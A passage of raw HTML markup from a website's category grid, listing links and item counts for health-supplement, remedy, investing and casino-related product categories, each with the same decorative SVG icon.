						<span class="text-muted">15 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/uncategorized/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Discover untapped treasure in our uncategorized collection</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">24 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/papillomas/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Effective Solutions for Removing Papillomas</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/varicose/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Effective Treatments for Varicose Veins</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">10 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/energy-saving/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Energy Saving Devices for a Greener World</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">2 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/face/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Facial Care Products for Glowing Skin</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">23 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/funkyaardvark-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">funkyaardvark.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hair/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Hair Growth Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">9 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hear/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Hear Clearly with Hearing Aids</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">4 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/imvest-it/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">imvest.it</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/investing/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Investing for the Future: Cryptocurrencies and Beyond</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">17 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/kasynoholandiaonline-com/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">kasynoholandiaonline.com</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/lindaspantry-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">lindaspantry.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/muscle-growth/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Muscle Growth Supplements to Support Strength and Vitality</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">12 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hypertension/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Natural remedies for hypertension</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">17 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/fungus/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Overcome Fungal Infections with Powerful Antifungal Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">8 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/joints/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Pain-Free Joint Supplements for Healthy Movement</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">26 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/parasites/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Parasite Control Solutions</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">9 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/penis-enlargement/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Penis Enlargement Solutions - Increase Size and Confidence</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">12 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/playojo-games/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">playojo.games</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/potency/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Potency Boosting Supplements for Improved Performance</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">30 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/quit-smoking/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Quit Smoking Aids and Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">4 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/snore/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Reduce Snoring with Natural Remedies</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">4 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/prostatitis/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Relief for Prostatitis: Natural Remedies to Soothe Symptoms</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">12 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hemorrhoids/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Relieve Hemorrhoid Discomfort Now</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">2 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/hallux-valgus/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Relieving Painful Bunions with Hallux Valgus Treatment</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/vision/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
